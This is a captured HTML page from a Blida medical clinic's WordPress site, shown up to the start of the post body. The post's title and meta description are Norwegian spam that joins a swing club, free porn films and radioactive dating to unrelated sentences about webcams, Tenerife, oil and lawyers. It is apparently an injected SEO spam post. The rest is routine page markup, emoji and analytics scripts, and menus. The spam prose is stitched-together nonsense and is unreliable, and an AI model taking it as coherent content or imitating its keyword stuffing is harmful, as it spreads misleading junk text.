

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/trondheim-swingklubb-gratis-pornofilm-sammenligne-relativ-datering-og-radioaktive-dating/
body_size: 29178
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trondheim swingklubb gratis pornofilm | sammenligne relativ datering og radioaktive dating - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/trondheim-swingklubb-gratis-pornofilm-sammenligne-relativ-datering-og-radioaktive-dating/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trondheim swingklubb gratis pornofilm | sammenligne relativ datering og radioaktive dating - Clinique Amina" />
	<meta property="og:description" content="Nakne eldre damer mature webcam Han samler alle krefter og våger seg bort til drømmejenta med blomstene han har plukket. Nord Tenerife er spennende, også byen som reiste seg fra asken Først var det fisk og nå er det olje. Våre advokater har lang erfaring med tvisteløsning og prosederer jevnlig saker for domstolene. I Negerprinsens [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/trondheim-swingklubb-gratis-pornofilm-sammenligne-relativ-datering-og-radioaktive-dating/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-05-09T09:22:05+00:00" />
	<meta property="article:modified_time" content="2022-09-11T19:22:09+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="28 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/trondheim-swingklubb-gratis-pornofilm-sammenligne-relativ-datering-og-radioaktive-dating/","url":"https://cliniqueamina.com/trondheim-swingklubb-gratis-pornofilm-sammenligne-relativ-datering-og-radioaktive-dating/","name":"Trondheim swingklubb gratis pornofilm | sammenligne relativ datering og radioaktive dating - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-05-09T09:22:05+00:00","dateModified":"2022-09-11T19:22:09+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/trondheim-swingklubb-gratis-pornofilm-sammenligne-relativ-datering-og-radioaktive-dating/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/trondheim-swingklubb-gratis-pornofilm-sammenligne-relativ-datering-og-radioaktive-dating/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/trondheim-swingklubb-gratis-pornofilm-sammenligne-relativ-datering-og-radioaktive-dating/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Trondheim swingklubb gratis pornofilm | sammenligne relativ datering og radioaktive dating"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Trondheim swingklubb gratis pornofilm | sammenligne relativ datering og radioaktive dating Flux des commentaires" href="https://cliniqueamina.com/trondheim-swingklubb-gratis-pornofilm-sammenligne-relativ-datering-og-radioaktive-dating/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/7560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=7560' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Ftrondheim-swingklubb-gratis-pornofilm-sammenligne-relativ-datering-og-radioaktive-dating%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Ftrondheim-swingklubb-gratis-pornofilm-sammenligne-relativ-datering-og-radioaktive-dating%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-7560 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">09</div><div class="infinite-single-article-date-month">Mai</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Trondheim swingklubb gratis pornofilm | sammenligne relativ datering og radioaktive dating</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center 